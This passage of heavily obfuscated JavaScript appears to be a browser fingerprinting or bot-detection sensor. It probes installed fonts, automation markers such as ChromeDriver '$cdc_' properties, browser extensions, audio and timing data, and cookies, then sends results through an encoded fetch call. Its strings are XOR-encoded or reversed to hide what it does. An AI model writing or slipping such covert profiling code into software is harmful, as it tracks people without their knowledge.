0,K=A,A=(D=k)[ux],i=void 0,_=0,M=K,I=(U=A).indexOf?22084:136451;else if(g<21)19==g?(i=-1,I=51201):g<19?(b++,I=74755):(L5=void 0,x=G,Qu=EL,yi=void 0,h9=void 0,h9=0,yi=0,I=74562);else if(23==g)hD=Bh,I=41728;else if(g<23){for(EL=void 0,x=void 0,Qu=0,yi=N=JY,h9=L5=HZ,L5=[],kc=void 0,kc=0;kc<16;kc++)hD=yi[Qu],yH=hD[kc],L5[kc]=h9[kc]^yH;L5=x=L5,x=void 0,x=1,Qu=0,I=26241}else 24==g?(b++,I=115587):g>24&&((u=[]).push(m=[0],P=[0]),y=m=u,X=1,I=95427);else if(30==g){for(R=0;R<M.length;R++)(U=M[R]===_)&&(K=R,i=1);I=i?107588:87811}else g<30?28==g?(dq=pT=G8,I=28):g<28?I=(o=g4===Qb)?95618:61445:(U=-9,I=55361):32==g?(D=1,q="__IE_DEVTOOLBAR_CONSOLE_COMMAND_LINE"in b,K="__IE_DEVTOOLBAR_CONSOLE_EVAL_RESULT"in b[Lb],i="__BROWSERTOOLS_DOMEXPLORER_ADDED"in b,q&&(D*=2),I=K?87876:66691):g<32?(K=2*RK,M=(i=2*RK)+2,i=A.slice(K,M),I=(M=0===(K=(g8=(K=4*D)+(M=RK%4))%4))?49153:98626):33==g?((eW=a6.nodeName)||(eW=""),o=eW,eW="t",eW+="oUpp",xM=o[eW+="erCase"](),eW=(eW="etaD").split("").reverse().join(""),o=+new S4[eW]-Li[xB],eW=Li[SY],RN=eW[wZ=o%7],eW=[],wZ="\xc8\xca\xd0\xd6\xc0\xd0\xd5",yx="",JY=0,I=17344):g>33&&(B=127&Y,(Y>>=7)&&(B|=128),k.push(B),I=Y?57796:86209)}),this);break;case 8:F((function(){if(17==g)o=void 0,I=46852;else if(g<17)if(8==g)pG=pv[uu]===FZ,I=pG?123330:91712;else if(g<8)if(3==g){for(e7="\u0339\u0336\u0333\u033f\u0334\u032e\u0302",eW="",o=0;o<e7.length;o++)xM=858^e7.charCodeAt(o),eW+=String.fromCharCode(xM);e7=zQ[eW]<0,I=e7?77824:73920}else g<3?1==g?(EL=Array[N],N=EL.slice,e=N.call(e),I=55424):g<1?(x="\u021c\u0246\u024f\u023f\u024e\u0249\u0249\u024e\u0242\u022f\u022f\u0223\u021e",Qu="",yi=0,I=91140):(p=$<224,I=86338):5==g?(K=(A=b%128)+128,A=127&(D=(l=b-A)/128),(l=[]).push(K,A),R=l,I=100032):g<5?(Sh=0,I=124800):6==g?(C=!1,m=1,I=100160):g>6&&(m=AN+H,P=V+O.length,v=X.indexOf(AN,P),I=(OA=-1===v)?79684:66306);else 12==g?(Bc(Ih,yg,Ax,Bc,!1),Bc(Ih,yg,JY,Bc,!1),Bc(Ih,yg[Lb],Ma,Bc,!1),Bc(Ih,yg[Lb],Z1,Bc,!1),Bc(Ih,yg[Lb],Vu,Bc,!1),r=(j=j!==r)+(T=j===r),I=(T=(r*=r)>=(w=j*T))?29057:18048):g<12?10==g?(gH=0,I=107331):g<10?(xh=new Uint8Array(Il),Ks=xh,I=62020):(Il++,I=78916):14==g?(n+=zx,d=J[Bi],y=void 0,f=0,Qn=n,I=(Z=d).indexOf?75779:103682):g<14?(k=-1,I=26755):15==g?(Li[qx]++,I=54724):g>15&&(Xy=Ey[OG],MA=Xy[DJ],I=67011);else 26==g?(G=void 0,L5=0,Qu=(x=HZ).length,yi=void 0,h9=Qu,Qu=parseInt(h9),I=(Qu=yi=kc=Qu===h9)?18176:4547):g<26?21==g?(TK=g4,e=void 0,N=(G=ab).AudioContext,I=N?82881:25540):g<21?19==g?(i=A[Bi],b=i.length,(i=A[Bi])[b]=D,I=66562):g<19?I=(RK=k)?131332:116097:(k.push(E.length),k=k.concat(E),I=(E=p=k)?75394:79619):23==g?I=yi<8?46721:116291:g<23?(Fo=1,I=(a=gm>-1)?87619:22464):24==g?(Qu=e[L5],yi="s",yi+="etIt",Qu[yi+="em"](N,G),I=78594):g>24&&(I=Sh?112065:49923):30==g?(W=!0,I=91011):g<30?28==g?(l=k[A],D=l[k8]!==ed,I=D?42176:32963):g<28?((k=[]).push(B),k=k.concat(t),B=A[0],t=void 0,I=(l=(B=0|(l=B))<128)?65:898):(_=i,I=139843):32==g?I=58564:g<32?(c4="",Lt=ab[EL],Hj="\u020b\u0259\u025e\u0255\u024a\u0222\u024b\u025e\u0251\u024a\u0253",LC=Lt[e],Lt=void 0,SU=0,Y=ab,I=91332):33==g?I=(o=g4===eg)?62528:5376:g>33&&(AN[0]=H[Sm](v,OA),OA=H.indexOf(Eb,v),(v=-1!==OA)&&(AN[1]=1),y=AN,I=41028)}),this);break;case 9:F((function(){if(17==g)$=FV%1e3,ib=[],p=(p="00").split("").reverse().join(""),ib.push(p,$,"!"),$=(p=ib).join(zx),ib=$.length-4,p=$[Sm](ib),Hj=$=p+Y,I=899;else if(g<17)8==g?(h=!i[z2],I=59011):g<8?3==g?(Li[IF]=[],I=123393):g<3?1==g?I=4736:g<1?(Rn=ZN(m[Eb],OA,H,1),L2=u[0],u[0]=L2.concat(Rn),I=24645):(ei++,I=136643):5==g?I=i?30336:16960:g<5?I=zQ<G8.length?705:83076:6==g?(G=604^gH.charCodeAt(EL),e+=String.fromCharCode(G),I=91265):g>6&&(t=nd,I=30594):12==g?(Y.push(1),Y=Y.concat(p),I=41473):g<12?10==g?I=141123:g<10?(dq=void 0,I=25985):((Qz=Ty)&&($=!1,Y=1),I=94658):14==g?(D=(t=L)[RO](0,128),I=16960):g<14?I=IA[bs]?119364:116802:15==g?(yv=Ks,Ks=Sm.length%16,vo=0!==Ks,Ks=Sm.length,vo=void 0,Il=Ks,Ks=new Uint8Array(Il),Ks=vo=Ks,vo=void 0,Il=16,aI=new Uint8Array(Il),Il=vo=aI,I=116032):g>15&&(E=void 0,RK=Qz,B=Qn,ln=k,I=(b=Z7)[kp]?16577:106820);else if(26==g)eW=yj===$9,yx=yj===iH,JY=yj===i4,gH=yj===P3,md=yj===sz,HZ=yj===bT,e=yj===Ix,I=(o=yj===ac)?12484:63235;else if(g<26)21==g?(TK=g4,e=void 0,G=aJ,N=jU,x=new Io(Dh=ct),I=N?75139:123458):g<21?19==g?(FL=k,SU[LC]=FL,I=104513):g<19?(md=gH[ye]>gH[yn],HZ=md<<1,md=gH.domainLookupEnd>gH.domainLookupStart,e=HZ|md,JY[vK]=e,JY[f$]=1,I=54980):(E=R=E,t.push(4),R=void 0,A=E,E=(b=k)[ux],D=void 0,K=0,i=A,I=(_=E).indexOf?120003:131907):23==g?I=(zw=MB)?141122:8768:g<23?I=Qu?4804:37955:24==g?I=16579:g>24&&(dp=function(){Bc(JW)},Ks=HZ[Uy],Fr=Ks[kc],Ks=1e3*Fr,setTimeout(dp,Ks),I=123906);else if(30==g)ib=c8[X](),zU=Qw[pW](u),FL=c8[Qn](c8[AN]),aB=ib.length,ib=c8[Qn](c8[V]),lT=c8[Qn](c8[S]),RK=$[Bi],B=RK,FL=(aB=(RK=aB+FN)+FL)+FN,aB=c8[Qn](c8[H]),I=zU?12417:62851;else if(g<30)28==g?(p=(R=p===Xy)?0:1,I=132932):g<28?(U++,I=61696):(Ey=g1 in navigator,I=Ey?74563:98436);else if(32==g){for(eW="\u01ad\u01d8\u01ac\u01d8\u01b7\u01d9",wZ="",RN=0,yx=0;yx<eW.length;yx++)yx||(RN=463),JY=eW.charCodeAt(yx),gH=JY^RN,RN=JY,wZ+=String.fromCharCode(gH);xM=yj[wZ]<=4,I=88004}else if(g<32)Fo=w5[gm]>255,I=33859;else if(33==g)u=C,C=new Uint8Array(Kz),S=C,I=131073;else if(g>33){O="cookie2",C=[],X=zx;try{for(var M=1;void 0!==M;){var j,w,q=1&M>>1;switch(1&M){case 0:F((function(){0==q?(X=document[e],M=2):q>0&&(M=void 0)}),this);break;case 1:F((function(){M=Z?2:0}),this);break}}}catch(g){y=C,Z=1}I=Z?139714:79682}}),this);break;case 10:F((function(){17==g?I=106626:g<17?8==g?I=xM<eW.length?28866:43076:g<8?3==g?(Z7=R,R=void 0,L=Z7,Z7=[],A=Vu,D=Vu,q=Vu,K=127,i=L,L=new RegExp(t),t=L[U](i),I=t?87745:21060):g<3?1==g?(Dh++,I=24708):g<1?(RK=b,b=void 0,t=RK,RK=[],A=Vu,D=Vu,q=Vu,K=127,i=t,t="(?:chrome-extension:\\/\\/)([^#\\/]+)",_=new RegExp(t),M=(M="cexe").split("").reverse().join(""),(M=_[U=M](i))&&(q=M[0]),_="(\\r\\n|\\r)",I=13124):(Bx=Rn,Rn="UBInit",fm="getUBHeader",I=o?70081:20675):5==g?(Hj=zx,I=899):g<5?(AN||(H=void 0,(V=(S=0|(V=v))<128)?H=m=[S]:(Eb=(m=S%128)+128,m=127&(OA=(P=S-m)/128),(P=[]).push(Eb,m),H=P),V=H,u[0]=V.concat(u[0])),y=u,I=66242):6==g?(JY||(yx=184),md=yn.charCodeAt(JY),HZ=md^yx,yx=md,gH+=String.fromCharCode(HZ),I=136896):g>6&&(I=(xM=yn)?50818:78979):12==g?(Q=0,I=65732):g<12?10==g?(yj=null,I=29570):I=g<10?E<_.length?41923:80002:g1[C8]?106496:124161:14==g?I=ei<J.length?111236:116547:g<14?(t=p[z2],I=45059):15==g?(kc=new e[yx],IM=kc[vC](),kc=(IM=0|(kc=IM/1e3))-yH[1],I=(IM=kc<=(bs=60*(IM=300)))?103616:4480):g>15&&(ei=LL,LL=new RegExp(UY,Px),J=ei[zQ](LL),I=J?47043:124355):26==g?(Y.push(1),Y=Y.concat(b),I=107780):g<26?21==g?I=Z7?13824:62276:g<21?19==g?(E0=!1,I=29508):I=g<19?e?135940:14272:L?41152:112450:23==g?I=(N=Dh)?29828:45125:g<23?(C=void 0,u=Kz.length,m=u,u=parseInt(m),I=(u=C=P=u===m)?82689:42816):24==g?(yi++,I=71616):g>24&&(Ey=uu,uu=Sb,I=Ey?87616:54466):30==g?(ye=!1,I=119171):g<30?28==g?(zw=K[yj],QO=zw[DJ],zw=QO[F6],QO=zw[e7](z),zw=new RegExp(aB,i7),lr=QO[r8](zw,zx),zw=new RegExp(lT),QO=zw[L5](lr),I=QO?119875:8834):g<28?(y=J[ei],f=void 0,Qn=y,y=parseInt(Qn),I=(f=!(y=f=Z=y===Qn))?83714:45061):(vo=hB<Sm.length,I=vo?120128:29122):32==g?I=(yj=e7)?73924:70208:g<32?(ei||(v=892),c4=W.charCodeAt(ei),Lt=c4^v,v=c4,E0+=String.fromCharCode(Lt),r=(T=T===r)*T,T*=w=!j,I=(r=(r=(j=w*w)+r)>=(T*=2))?120514:115329):33==g?(p++,I=133248):g>33&&(I=gH?120515:34820)}),this);break;case 11:F((function(){17==g?(So=MA,I=127936):g<17?8==g?(h=i[yj],Q=h[DJ],h=Q[F6],Q=h[e7](M),h=new RegExp(aB,i7),z=Q[r8](h,zx),h=new RegExp(lT),Q=h[L5](z),I=Q?131520:704):g<8?3==g?(b=Qz[dh],B=b[RK],k=!B,I=98945):g<3?1==g?I=(Dh=typeof G===a6)?110593:37444:g<1?(MA=Kp,Kp="unknown",Ep="M",Ep+="S",C8=Ep+="IE",Ep="r",G9=Ep+="v",Ep="IE",aT="__$cdc7c2f8ab481c8964b__",FZ="mazhan",Qr=(Qr="/").split("").reverse().join(""),Sh=Qr,Qr="screen",I=38276):(K=A[D=K],I=K?9795:2113):5==g?(HZ=G[0],yi[hD]=N,HZ&&HZ[xh](yi),I=20864):g<5?(E=Z7[vR],b=void 0,B=Z7,L="plugins",t=E,I=(ln=FL)[kp]?112259:33283):6==g?(n=E0[z2],d=void 0,y=n,n=parseInt(y),I=(d=!(n=d=f=n===y))?87298:21572):g>6&&(K|=M,K|=_,K|=gr,K|=ka,K|=k2,K|=gZ,K|=t=(D=t)<<24,K|=dZ,K|=ff,I=s?46276:131970):12==g?(i=g8,I=24772):g<12?10==g?(q=A,I=123649):g<10?(Z=y,y=void 0,O=0,I=91395):(FL=zU,zU="vibrate",aB="\u025e\u0271",lT="",E=0,I=71808):14==g?(p=B=[re],I=41793):g<14?(fm=S7.indexOf(Sh),g5=fm,I=(T=(T=(j=(r=T<=w)*r)+(T=(w=r==r)*w))>=(w*=r))?62144:103108):15==g?((p=$)?(Y.push(1),Y=Y.concat(p)):Y.push(0),$=void 0,p=c4,I=(Ty=Hj)[xP]?96132:87872):g>15&&(Qw=KB[iX],I=Qw[pW]?133188:75136):26==g?(SU=!1,I=132611):g<26?21==g?(t=er[uF],I=t?34497:33730):g<21?19==g?(D++,I=57728):g<19?(vx=Array[uu](W),I=vx?71232:25859):I=(M=-1===(l=M))?83137:26244:23==g?(Fo&&(Kz.slice?Kz=Kz.slice():(DG=Array[DJ],C=DG.slice,Kz=C[e7](Kz))),S=Kz,I=131073):g<23?(FL=p[vo](Il),lT=Bc[SM](FL,P3,$,0,ib,Hq),RK=R6[BM](lT,Y),Y=Bc[SM](FL,P3,$,RK,kt),kt=Bc[SM](FL,P3,$,RK,ib,af),R6[$]=Y,FL[hD]=kt,FL[dp]=xf,R6=p[aI](c),xf=R6[0],I=xf?30401:13571):24==g?(gH=wZ,wZ=void 0,md=JY,HZ=void 0,e=Hx,EL=[],G=0,N=void 0,Dh="fromCharCode",I=30018):g>24&&(ye=eW-Li[W9],a6=ye>Li[nI],I=14080):30==g?(c=void 0,iQ=c=J,c=void 0,I=Il?38724:75652):g<30?28==g?(A="$cdc_asdjflasutopfhvcZLmcfl_"in R[Lb],$=A=[D=0|A],I=106882):I=g<28?u?43136:2051:Z1<aI.length?83843:140227:32==g?(e7="se",e7+="hcuo",e7=(e7+="t").split("").reverse().join(""),ye=yj[e7],I=38528):g<32?((A=b)&&(R|=b=256),I=k[pd]?12419:25155):33==g?I=Y<wr.length?22401:74050:g>33&&(pT=ab,zx=pm,m0=fw,RP=void 0,I=(SM=DJ=SM=g4)?103553:100290)}),this);break;case 12:F((function(){if(17==g)pv=SI,SI=!(!Ey[Ty]&&!pv)<<0,SI|=xf,SI|=MA,MA=(Ey=g1)[vR],pv=MA[DT],SI|=Xy,MA=g1,Xy=k0 in Ey[Lb],Ey=Qr[L5](pv),I=(Qr=Xy)?82051:42368;else if(g<17)if(8==g){for(z=0;z<h.length;z++)g8=855^h.charCodeAt(z),Q+=String.fromCharCode(g8);for(Q=h=Q,g8=z="offsetHeight",MB=xM;_<3;_++)(zw=q[M])[U]=A[_],K[s](q),L[_]=q[Q],i[_]=q[g8],K[MB](q);for(A=(A="ennazeC$2 sgnidgniW$edocinU snaS adicuL$NEERCSKLIS$cihtoG dracwohS$TEL NWOTECNIRP$AMITPO$rehtaeH$TM inodoB$cihtoG IU SM$TM mineveL$thgirB adicuL$IUlausiV$SIVEN$cihtoG nuglaM$dnaH yeldarB$CTI tpircS naidrawdE$TB enozamA$onoM eladnA$nuSmiSN$UiLgniM$iTiaK$gnoSgnaF$onitalaP$ELITSORUE$irubnohT$afireS$BS-iaKFD$ORP NOLSAC EBODA$TEL devargnE ymedacA$eedawaleeL$auqitnA kooB$TB dM edraGtnavA$aloirbaG$salosnoC$kcalB lairA$TB xEklB 127siwS$RINEVA$lobmyS IU eogeS$warDeniL SM$irbilaC$BtxE-SCSKH_UiLgniM$stnoF llamS$ATALOSNOCNI$TT CTIdMrialB$arutuF$nodneralC$orP noiniM$TB dM cihtoGknaB$ocanoM$llewkcoR$BtxE-UiLgniM$dnomaraG$eueN acitevleH$ANITPIRCS$ohcniMP SM$ieHgnehJ tfosorciM$TB kB edraGtnavA$ruhgiU tfosorciM$cihtoG retteL$worraN lairA$ieHmiS$MAHTOG$ORP ONRA$avisroC epytonoM$UiLgniMP$NID$retirwepyT snaS adicuL$todiD$AKASO$snaS lliG$elytS dlO namkooB$onoM snaS areV maertstiB$ttelraM$BtxE-UiLgniMP$ayajiV$fireS snaS ecnerefeR SM$BtxE-nuSmiS$CS itieH$TB dM arutuF$ORP DAIRYM$htaM airbmaC$CT itieH$BF ycnegA$neaflyS$yrutneC$ieHaY tfosorciM$ohcniM SM$cihtoG yrutneC$TB 222otaccatS$snaS adicuL$dednetxE A RCO$reliewhcsnetteaH$ytlaicepS ecnerefeR SM$ORP NAJART$lanimreT$kooltuO SM$SM edocinU lairA$FebodAWZ$artxE TM").split("").reverse().join(""),A=(q=A).split(hP),q=zx,_=0,M='<span style="font-size: 72px; font-family: &quot;',U='&quot;, monospace;">mmmmmmmmmmlli</span><span style="font-size: 72px; font-family: &quot;',s='&quot;, sans-serif;">mmmmmmmmmmlli</span><span style="font-size: 72px; font-family: &quot;',Q='&quot;, serif;">mmmmmmmmmmlli</span>';_<100;_++)g8=M+A[_],g8=(MB=g8+U)+A[_],g8=(MB=g8+s)+A[_],q+=MB=g8+Q;A=t[vo](l),I=1793}else g<8?3==g?I=e7?30339:58048:g<3?1==g?(L=l=K,k[wT]=L,I=99779):g<1?(MB=g8[s]===z,I=MB?140099:38657):I=Z<4?107267:71556:5==g?I=V?17732:107904:g<5?(G=0,I=115394):6==g?(x$=gU,Eb=Eb.concat(x$),x$=void 0,(gU=(Rn=0|(gU=Bx))<128)?x$=fm=[Rn]:(Sh=(fm=Rn%128)+128,fm=127&(Sb=(g5=Rn-fm)/128),(g5=[]).push(Sh,fm),x$=g5),gU=x$,Eb=Eb.concat(gU),I=1219):g>6&&(s=z,I=123776):12==g?(Fo++,I=74626):g<12?10==g?(k=1,I=102784):g<10?(R="noid",I=136324):(ib=0,I=73731):14==g?(MT++,I=139329):g<14?(D=0,l=t.push(1,D),I=58372):15==g?I=(E=p)?42691:46084:g>15&&(H0=yg[Uy],(z2=H0[kc])&&(H0=yg[Uy],E0=H0[hD],z2=E0&(H0=!0)),I=(H0=z2)?73797:61827);else 26==g?(d=O.indexOf(Z),f=d,I=49921):g<26?21==g?($=L=[0],I=62148):g<21?19==g?(Y++,I=135876):g<19?I=133252:(d=C=O,I=115201):23==g?(gH=(gH+="ob").split("").reverse().join(""),JY=o[gH],RN=JY[yx],I=127874):g<23?(DJ=yx[mK]===wc,I=DJ?14276:42116):24==g?I=md?103747:128644:g>24&&(m=!1,I=1025):30==g?(OA=H.length,I=139780):g<30?28==g?(xG=kc[h9],Ks=xG[dp],yH[dp]=hD[dp]^Ks,I=1987):g<28?(Ks[e7](xG,dp[ix]),I=90116):(T=(w=j<w)+(r=j===T),T*=T,A=E[RP],w=T>=(j=w*r),K=A[b],D=K[R],I=w?47108:24641):32==g?(L=k,I=53570):g<32?(R=2,I=54851):33==g?(md+=16,I=14272):g>33&&(uu=FZ[Iv],Ey=uu.indexOf("aarch"),I=17090)}),this);break;case 13:F((function(){if(17==g)b=0,I=74240;else if(g<17)8==g?(A=0,I=74882):g<8?3==g?(s=M="\n",M=(M="n\\+.)^|/\\)CSWA|vedces|aixab/\\ds|namtniop/\\ds|ltc/\\ds(/\\+.(").split("").reverse().join(""),h=M,M=(M="n\\").split("").reverse().join(""),Q=M,M="em",M+="p",M+="t",z=M+="y",i&&(M=new RegExp(_,i7),g8=new RegExp(h,i7),MB=new RegExp(Q,i7),zw=i[r8](M,s),M=zw[r8](g8,zx),g8=M.split(MB),M=g8[0],K=g8.length,M||(M=z),(zw=g8[MB=K-1])||(zw=g8[MB=K-2]),g8=M,(M=zw)||(M=z),A=g8[RO](0,128),D=(g8=M)[RO](0,128)),i=void 0,I=10112):g<3?1==g?I=v<S.length?29760:99908:g<1?(wo+="jec",dh=wo+="t",wo="RegExp",hB="defineProperty",Ax="Error",yv="get",Ma="cdc_adoQpoasnfa76pfcZLmcfl_Symbol",Lb="document",vo="createElement",Il="\u0360\u0323\u0371\u0338\u0368\u033c",aI="",xh=0,c=0,I=17475):(p=0,I=133248):5==g?(b=R=b,t.push(4),R=void 0,A=b,b=(B=k)[ux],l=void 0,D=0,K=A,I=(i=b).indexOf?51332:45508):g<5?(IM=gm[Kz=2+IM],Kz=_0[IM],IM=Af^Kz,Af=gm[Kz=3+(Af=4*a)],Kz=he[Af],Fo[W]=IM^Kz,W=2+(IM=4*a),Af=gm[IM=4*a],IM=he[Af],Af=gm[Kz=1+(Af=4*a)],I=38211):6==g?(p=void 0,E=$,k=c4,L=(B=Lt)[$s],I=L?57665:90562):g>6&&(z2=E0,I=1664):12==g?(W=void 0,P=L2,Eb=Il,Bx=void 0,fm=void 0,fm=0,Bx=0,I=104385):g<12?10==g?(TK=g4,G=void 0,N=aJ,Dh=ct,x=jU,yi=ab,I=(Qu=1===(L5=Io))?71809:70337):g<10?(RK[Wc]=1,I=131457):(JY[gW]=yn,I=Li?124866:49152):14==g?(b=0,I=107716):g<14?(Bx=x$,OA=OA.concat(Bx),v=Is,P++,I=132224):15==g?(A=b[0],l=B[er],D=2*E[cC],q=l+FL[P7],I=(kn=q<0)?12739:16453):g>15&&(md[q9]=[],I=141185);else if(26==g)Dh=N[EL],x=void 0,Qu=0,I=25858;else if(g<26)21==g?(a=c,c=Lt,Qn=(y=z2=OA=Qn=y)[G],I=Qn?59457:51012):g<21?19==g?(N=+new HZ[yx]-j3,Dh=N>jJ[e],I=Dh?88129:87875):g<19?I=md<JY.length?124994:17729:(k=A,L=L.concat(k),I=13376):23==g?(J=4===(f=C%Dt),I=(w=(r=(T=(w=j==j)*w)+(r=(j=w===j)*j))>=(T=w*j))?99906:33024):g<23?(l=-1,I=111299):24==g?I=y<16?127555:22656:g>24&&(y=Qn[0],I=120384);else if(30==g)i=D[ux],k=i.length,(i=D[ux]).push(q),I=8196;else if(g<30)if(28==g){for(b=0;b<M.length;b++)(U=M[b]===_)&&(K=b,i=1);I=i?98434:5698}else g<28?(E0=LL,I=128963):(yj="ev",yj+="i",yj+="tc",yj+="A.",yj+="P",yj+="PA.",yj=(yj+="tnevE.VW").split("").reverse().join(""),I=(e7=RP===yj)?131716:4803);else 32==g?I=b<i.length?77954:108228:g<32?I=(f6=zQ)?37312:111681:33==g?I=30275:g>33&&(_=(D=b%128)+128,D=127&(i=(K=b-D)/128),(K=[]).push(_,D),R=K,I=94596)}),this);break;case 14:F((function(){if(17==g)yi=yH,yH=0,I=135811;else if(g<17)8==g?(bs.push(z2),I=98884):g<8?3==g?I=66756:g<3?1==g?(fm=void 0,I=(g5=(Sb=0|(g5=x$))<128)?2050:139905):g<1?I=(_=-1===(b=_))?17792:87170:(G++,I=30404):5==g?I=98371:g<5?(g5=Sb[lS],S7=g5[x$],Sh=S7[L2](2),I=111937):6==g?I=75905:g>6&&(EL="y",EL+="a",EL+="r",EL+="rA",EL=(EL+="si").split("").reverse().join(""),N=Array[EL](e),I=N?16898:18432):12==g?(Qw=void 0,Ey=g1,(c8=FZ)[sx]=re,(MA=!c8[$s])&&(MA=!c8[XK]),I=(Qr=MA)?16705:110596):g<12?10==g?(Ks=void 0,w=(w=(T=T<=r)*T)>(r=(j=201|(r=T!=j))<<25),Sm=[],MT=void 0,BM=void 0,dF=[],hB=void 0,yv=0,vo=void 0,Il=0,I=82625):g<10?(eW=a6.getBoundingClientRect,I=136516):(wa=g1[A],k0=wa[OK],I=88066):14==g?(W=DG=xF,FN[pb]=W,W=void 0,xF=Bc(eg,2,DG=QT),I=(DG=W=xF)?49537:124548):g<14?(xh=Sm[MT],c=xh[vo],xh=void 0,w5=c,vx=Bc(Iz,1,It=Go,c=Il,w5),xh=vx,I=20546):15==g?(g8++,I=123328):g>15&&((e=[])[k8]=Gl,e[hw]=HZ,gH.push(e),(e=gH.length>Sr)&&(gH[JY](),md[P7]--),I=33154);else if(26==g){for(vx=0;vx<c.length;vx++)gm=c[vx],Fo=void 0,a=gm,gm=parseInt(a),(Fo=!(gm=Fo=Kt=gm===a))||(Fo=c[vx]<0),(gm=Fo)||(gm=c[vx]>255),(Fo=gm)&&(aI=!1,xh=1);I=xh?91076:45186}else if(g<26)21==g?(Is=!1,Bx=1,I=21248):g<21?19==g?(W=jt[HZ](qX[tE],_p),yg=function(g){pU(g,qX,jt)},H0=W[Af](yg),W=function(Y){for(var g=2;void 0!==g;){var k,E,I=3&g>>2;switch(3&g){case 0:F((function(){1==I?g=D<_.length?1:12:I<1?(D++,g=4):2==I?g=A<b.length?5:13:I>2&&((b=M[i](t))[K](R),g=void 0)}),this);break;case 1:F((function(){1==I?(U=800^b.charCodeAt(A),K+=String.fromCharCode(U),g=9):I<1?(b=_.charCodeAt(D)-55,i+=String.fromCharCode(b),g=0):2==I?(A++,g=8):I>2&&(g=4)}),this);break;case 2:var b,M,D,A,t,R,i,K,_,U;M=jt.fetch(qX[tE],_p),b="\u0343\u0341\u0354\u0343\u0348",D=0,A=0,t=function(g){pU(g,qX,jt)},R=function(R){for(var g=2;void 0!==g;){var U,Y,A=3&g>>2;switch(3&g){case 0:F((function(){1==A?g=D?0:9:A<1?(_=b.charCodeAt(D),t=_^i,i=_,K+=String.fromCharCode(t),g=8):(D++,g=5)}),this);break;case 1:F((function(){1==A?g=D<b.length?4:1:A<1?(M[K](I),g=void 0):(i=782,g=0)}),this);break;case 2:var I,b,M,K,i,D,_,t;I="fe",b=jt[I+="tch"](qX[tE],_p),I=function(g){pU(g,qX,jt)},M=b.then(I),I=function(g){},b="\u036d\u030c\u0378\u031b\u0373",K="",i=0,D=0,g=5;break}}},i="",K="",_="\xab\x9f\x9c\xa5",g=8;break}}},V=H0[Kz](W),I=66179):g<19?(yv=(hB=yv)[zQ](dF),I=yv?86402:37058):(k$=uF.id,E4=k$.indexOf("connect-canvas-"),G8=E4>-1,I=99713):23==g?(p=b=[re],I=62212):g<23?(Qn=new Uint8Array(gU),fm=Qn,I=69636):24==g?(Fo=0,I=65860):g>24&&(I=57604);else if(30==g)SU=!0,I=13891;else if(g<30)28==g?((yn=G8[Vq]).push(JY),I=G8[xK]?30080:9281):g<28?(pT=void 0,I=46019):(z2=1,I=119680);else if(32==g)c=Bh=DG=d,I=108097;else if(g<32){for(Fo="\u0193\u0184\u0190",a="",Kt=0;Kt<Fo.length;Kt++)FN=Fo.charCodeAt(Kt)-288,a+=String.fromCharCode(FN);gm[a]=vx,gm=[vx=gm],vx="\u01fe\u01aa\u01e9\u01ba\u01df\u01ac\u01df\u01b6\u01d9\u01b7\u01f3\u0196\u01e5\u0186\u01f4\u019d\u01ed\u0199\u01f0\u019f\u01f1",Fo="",a=0,Kt=0,I=82306}else 33==g?I=_?108609:132801:g>33&&(yn=!0,I=41091)}),this);break;case 15:F((function(){if(17==g)I=45696;else if(g<17)8==g?(yn=RN=HZ,I=28737):g<8?3==g?(yi=void 0,h9=x,kc=N,hD=L5,yH=[],dp=void 0,dp=0,I=116739):g<3?1==g?(w5=c=vx,c=0,I=128192):g<1?(b=0,I=128066):(zQ="mo",zQ+="u",zQ+="se",S4=RP===(zQ+="up"),I=127172):5==g?(LC[u4]=100,I=75776):g<5?(vo=hB.name===Dh,I=82435):6==g?(N=G.webkitAudioContext,I=82881):g>6&&(M=Q,I=324):12==g?(i=0,I=119300):g<12?10==g?(_=U,B[le]=_,_=B[le],M=void 0,h=255&(s=(U=_)>>24),Q=255&(s=U>>16),z=255&(s=U>>8),(_=[]).push(h,Q,z,s=255&U),k=_=M=_,I=86083):g<10?(C=H+V,S=AN.indexOf(C),I=42499):(_=i[R]===K,I=_?34627:26564):14==g?(Il++,I=116801):g<14?(G[gO]=2,HZ=void 0,I=139651):15==g?(LC[w$]=50,I=127681):g>15&&(I=(gH=Dh)?61569:41346);else if(26==g)I=g5<8?87747:49857;else if(g<26)21==g?(md=1===(JY=DJ)[xr],JY=a6,md&&JY[f6](),G8=void 0,I=139908):g<21?19==g?(SM=RP,RP="performance",DJ="prototype",uF="value",G8="charAt",k$="getEntriesByName",E4="console",zQ="lo",S4=zQ+="g",zQ=(zQ="tcelfeR").split("").reverse().join(""),Li=zQ,zQ="\xff\xf3\xe6\xf1\xfa",f6="",a6=0,I=4737):g<19?(u=C,I=42816):(Z++,I=95680):23==g?(t++,I=26432):g<23?(xh=aI,I=90115):24==g?(w3=255&wa,wa=255&Qw,g1.push(Ey,c8,w3,wa),g1=KM=g1,KM=k0.concat(g1),UY=KM,Sb[SY]=UY,Sb[Mk]=0,Sb[wF]=[],Sb[_m]=[],Sb[Nr]=[],Sb[mp]=[],Sb[hb]=xG,g1=Q7(),UY=g1[F6](36),g1=UY[Sm](2),UY=Q7(),Q7=UY[F6](36),I=37507):g>24&&(L=k[yj],D=L[DJ],L=D[F6],D=void 0,K=0,i=k,_=b,U=1,I=(s=typeof(M=L)!==a6)?28931:123972);else if(30==g)I=(Kt=w5)?96386:63553;else if(g<30)28==g?(m=Dt,I=Z?95875:79939):g<28?(v++,I=115075):(MB=lr=[gr=Q+(lr=64*zw)],I=99137);else if(32==g)$=q,I=34947;else if(g<32)f6="a",f6+="lph",a6=zQ[f6+="a"],G8=a6.toFixed(2),I=69826;else if(33==g)C=Is++,$=LC.charCodeAt(C),I=(C=37===$)?51136:78273;else if(g>33){if(!(JY=G)){for(md="\u036b\u0374\u0371\u036d\u0376\u037c\u0360",G="",N=0,Dh=HZ+1;N<md.length;N++)L5=md.charCodeAt(N)-776,G+=String.fromCharCode(L5);JY=wZ[G]===Dh}I=(md=JY)?55298:17860}}),this);break;case 16:F((function(){if(17==g)I=(OA=v)?132100:45571;else if(g<17){if(8==g)I=fm<Is.length?132929:74434;else if(g<8)3==g?(k0=RO[Q7],Qw=k0[MT],(k0=Qw===FV)&&(Qw=RO[Q7],wa=Qw[KM],k0=wa>=v1),UY=k0,I=17794):g<3?1==g?I=(hD=1===(kc=1&x))?43140:78529:g<1?(BM=4,I=8450):(A+=zx,b=B[Bi],l=void 0,D=0,K=A,I=(i=b).indexOf?107137:116865):5==g?((h9=[]).push(0,13,10,7,4,1,14,11,8,5,2,15,12,9,6,3),yH=h9,I=102979):g<5?(L=R=L,R=void 